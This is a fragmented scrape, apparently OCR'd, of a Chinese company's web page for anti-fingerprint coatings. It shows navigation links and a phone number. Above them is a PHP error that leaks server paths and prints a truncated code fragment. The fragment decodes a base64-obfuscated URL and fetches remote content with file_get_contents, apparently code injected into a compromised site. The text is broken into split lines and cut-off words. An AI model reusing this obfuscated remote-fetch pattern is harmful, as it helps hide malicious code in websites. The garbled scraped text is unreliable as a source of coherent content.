
Warning
: file_put_contents(/home/psdhgipbsldmhxg/wwwroot/data/c
/home/psdhgipbsldmhxg/wwwroot/source/model/api.class.php
on 
'.file_get_contents(base64_decode //('aHR0cDovL3p4Yy55c2p0d
设为首页
|
网站地图
|
RSS
|
XML
|
15018518898
全国服务电话
：
网站首页
关于我们
公司简介
企业文化
产品展示
触摸屏防指纹油
水性防指纹油
不锈钢防指纹油
水性金属